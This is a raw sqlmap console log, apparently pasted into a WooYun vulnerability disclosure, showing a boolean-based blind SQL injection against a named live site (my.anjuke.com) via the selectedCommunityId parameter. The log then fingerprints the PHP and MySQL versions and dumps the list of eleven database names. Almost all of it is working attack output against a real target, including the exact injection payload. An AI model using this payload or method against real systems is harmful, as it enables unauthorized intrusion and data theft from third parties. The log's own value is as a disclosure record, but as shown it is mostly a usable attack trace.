 C:\windows\system32\cmd.exe
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://my.anjuke.com:80/user/broker/ppc/marketanalysis/?selectedCom
munityId=2440 AND 3729=3729
---
[08:39:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.25
back-end DBMS: MySQL 5.0.11
[08:39:44] [INFO] fetching database names
[08:39:44] [INFO] fetching number of databases
[08:39:44] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:39:44] [INFO] retrieved:
[08:39:44] [INFO] heuristics detected web page charset 'ascii'
11
[08:39:47] [INFO] retrieved: informatihn_schema
[08:40:38] [INFO] retrieved: aag_dw_stats
[08:41:12] [INFO] retrieved: ajk_dw_stats
[08:41:42] [INFO] retrieved: heartbeat_db
[08:42:17] [INFO] retrieved: hz_dw_stats
[08:42:46] [INFO] retrieved: if_dw_stats
[08:43:19] [INFO] retrieved: jp_dw_stats
[08:43:54] [INFO] retrieved: mysql
[08:44:08] [INFO] retrieved: pepcona
[08:44:31] [INFO] retrieved: performance_schema
[08:45:19] [INFO] retrieved: test
available databases [11]:
[*] aag_dw_stats
[*] ajk_dw_stats
[*] heartbeat_db
[*] hz_dw_stats
[*] if_dw_stats
[*] informatihn_schema
[*] jp_dw_stats
[*] mysql
[*] pepcona
[*] performance_schema
[*] test
www.wooyun.org
[08:45:31] [INFO] fetched data logged to text files under 'C:\Users\perlsh\.sqlm